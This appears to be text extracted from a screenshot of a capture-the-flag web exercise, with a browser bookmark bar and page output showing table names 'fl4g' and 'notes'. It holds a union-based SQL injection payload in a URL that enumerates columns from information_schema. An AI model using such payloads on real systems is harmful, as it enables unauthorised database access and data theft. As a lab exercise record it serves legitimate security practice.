 c07d8c3dd4e.node4.buuoj.cn:81/index.php?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='note' and table_name='fl4g'),3%23
百度 广州大学 自主选课 广州大学教学综合... 广州大学统一身份... web 工具 建模 建模例题 数据来源 python borp使用 CTF 搜书 智慧树网 » 阅读清
notes
fl4g,notes
3